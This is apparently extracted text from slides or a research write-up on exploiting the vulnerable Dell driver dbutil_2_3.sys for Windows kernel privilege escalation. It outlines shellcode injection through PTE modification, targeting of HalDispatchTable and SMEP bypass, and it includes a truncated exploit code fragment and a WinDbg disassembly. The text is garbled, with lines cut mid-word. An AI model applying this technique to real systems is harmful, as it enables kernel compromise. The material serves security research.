 Kernel Mode (Ring0)
Kernel Virtual Memory
Process
Virtual Memory
ntdll.dll
Kernel.dll
User Mode (Ring3)
Write Primitive
Inject Kernel Shellcode
&
Modify the PTE record of .data section
dbutil_2_3.sys
.data (ReadWrite → RWX)
Sensitive Kernel Function Pointers
(EX: HalDispatchTable)
NT Kernel Module
(Ntoskrnl.exe)
SMEP 2.0:
Protected by Hyper-V
Intel SMEP 1.0 (CR4)
Page Fault
Physical Memory
Vulnerable
Driver Data
loitWork(void)
re the base of the kernel
ed long long baseofKernel = kernelBase("ntoskrnl.exe");
ring the base of the driver
ed long long driverBase = kernelBase("dbutil_2_3.sys");
nt updates
("[+] Base address of ntoskrnl.exe: 0x%llx\n", baseofKernel);
("[+] Base address of dbutil_2_3.sys: 0x%llx\n", driverBase);
0: kd> uf nt!MiGetPteAddress
nt!MiGetPteAddress:
fffff803`632945f4 48c1e909 shr rcx,9
fffff803`632945f8 48b8f8ffffff7f000000 mov rax,7FFFFFFFF8h
fffff803`63294602 4823c8 and rcx,rax
fffff803`63294605 48b8000000000080ffff mov rax,0FFFF800000000000h
fffff803`6329460f 4803c1 add rax,rcx
fffff803`63294612 c3 ret